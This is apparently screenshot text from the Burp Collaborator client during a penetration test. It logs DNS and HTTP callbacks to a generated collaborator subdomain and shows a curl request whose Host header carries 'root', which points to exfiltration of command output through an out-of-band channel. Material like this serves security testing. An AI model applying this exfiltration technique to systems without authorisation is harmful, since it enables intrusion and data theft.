 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-6月-23 02:40:35 UTC DNS gj312l6it6y3yxx3bpyglz0lico3cs
2 2020-6月-23 02:40:35 UTC DNS gj312l6it6y3yxx3bpyglz0lico3cs
3 2020-6月-23 02:40:36 UTC DNS gj312l6it6y3yxx3bpyglz0lico3cs
4 2020-6月-23 02:40:36 UTC HTTP gj312l6it6y3yxx3bpyglz0lico3cs
5 2020-6月-23 02:40:36 UTC DNS gj312l6it6y3yxx3bpyglz0lico3cs
复制由burp生成的二级
域名地址
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
1 GET / HTTP/1.1
2 Host: root.gj312l6it6y3yxx3bpyglz0lico3cs.burpcollaborator.net
3 User-Agent: curl/7.58.0
4 Accept: */*
5
6
Search... 0 highlights \n Pretty
Close